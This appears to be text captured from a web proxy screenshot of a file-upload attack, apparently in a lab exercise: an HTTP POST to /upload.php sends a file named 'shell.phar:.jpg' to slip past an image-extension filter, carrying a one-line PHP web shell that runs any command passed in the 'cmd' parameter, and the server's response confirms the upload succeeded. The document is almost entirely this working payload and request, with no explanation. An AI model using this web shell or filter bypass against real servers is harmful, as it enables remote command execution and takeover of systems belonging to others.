 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.190:52663
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------210819564634082526744904574​42
8 Content-Length: 283
9 Origin: http://94.237.54.190:52663
10 Connection: keep-alive
11 Referer: http://94.237.54.190:52663/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------21081956463408252674490457442
16 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar:.jpg"
17 Content-Type: application/octet-stream
18
19 <?php system($_REQUEST['cmd']); ?>
20
21 -----------------------------21081956463408252674490457442--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 19:18:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 File successfully uploaded